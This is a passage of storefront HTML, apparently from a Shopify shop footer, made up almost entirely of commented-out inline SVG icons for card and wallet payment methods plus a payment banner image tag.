        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path 